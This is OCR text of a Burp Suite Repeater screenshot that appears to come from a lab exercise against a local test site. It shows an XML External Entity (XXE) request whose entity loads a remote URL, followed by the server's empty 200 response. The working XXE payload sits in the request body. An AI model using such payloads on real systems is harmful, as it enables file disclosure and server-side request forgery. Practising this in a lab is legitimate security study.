 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.localhost.com ?
Request
Raw Params Headers Hex XML
Connection: close
Cookie: Hm_lvt_8e98167489a38a2bffa129be39f36f21=1665200647;
Hm_lpvt_8e98167489a38a2bffa129be39f36f21=1665200741;
sc_is_visitor_unique=rx7960190.1665209337.D1B0834986834FC1E70B0F046F5A
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 150
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "http://www.pikachu.com/1.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 10:54:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 222 bytes | 20 millis